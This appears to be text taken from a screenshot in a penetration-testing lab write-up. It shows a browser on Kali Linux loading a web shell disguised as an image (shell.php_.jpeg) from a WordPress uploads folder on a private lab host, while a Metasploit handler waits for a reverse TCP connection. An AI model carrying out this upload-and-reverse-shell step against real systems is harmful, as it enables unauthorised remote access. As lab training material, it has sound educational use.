 shell.php_.jpeg (JPEG Image) × +
https://192.168.0.3:12380/blogblog/wp-content/uploads/shell.php_.jpeg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The image "https://192.168.0.3:12380/blogblog/wp-content/uploads/shell.php_.jpeg" cannot be displayed because it contains errors.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.2:1234